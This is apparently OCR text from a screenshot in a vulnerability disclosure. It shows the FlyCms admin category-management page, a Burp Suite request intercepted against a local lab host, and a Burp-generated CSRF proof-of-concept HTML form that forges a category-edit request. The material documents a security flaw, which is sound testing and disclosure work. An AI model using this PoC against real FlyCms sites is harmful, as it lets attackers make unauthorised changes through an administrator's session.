 FlyCms后台管理
flycms
超级管理员
内容管理菜单
问答管理
答案管理
文章管理
话题管理
分享管理
分类管理
分享列表
索引管理
快速导航
aaa
系统 / 分类管理 / 分类管理
添加分类
移动开发1
课程资源
考试认证
NewNode2
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User optio
Intercept HTTP history WebSockets history Options
Request to http://192.168.247.192:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /system/share/ztree_category_edit?id=1&name=%E7%A7%BB%E5%8A%A8%E5%BC%80%E5%8F%911 HTTP/1.1
Host: 192.168.247.192
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:49.0) Gecko/20100101 Firefox/49.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Referer: http://192.168.247.192/system/share/category_list
Cookie: JSESSIONID=node01e7kr3qtzgodazzm4lve928z720.node0
DNT: 1
X-Forwarded-For: 8.8.8.8
Connection: close
Content-Length: 0
? < + > Type a search term 0 matches
CSRF PoC generator
Request to: http://192.168.247.192
? Options
Raw Params Headers Hex
POST
/system/share/ztree_category_edit?id=1&name=%E7%A7%BB%E5%8A%A8%E5%BC%80%E5%8F%911
HTTP/1.1
Host: 192.168.247.192
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:49.0) Gecko/20100101 Firefox/49.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
? < + > 0 matches
CSRF HTML:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form
action="http://192.168.247.192/system/share/ztree_category_edit?id=1&name=%E7%A7%BB%E5%8A%A8%
E5%BC%80%E5%8F%911" method="POST">
<input type="submit" value="Submit request" />
</form>
</body>
</html>
? < + > Type a search term 0 matches
Regenerate Test in browser Copy HTML Close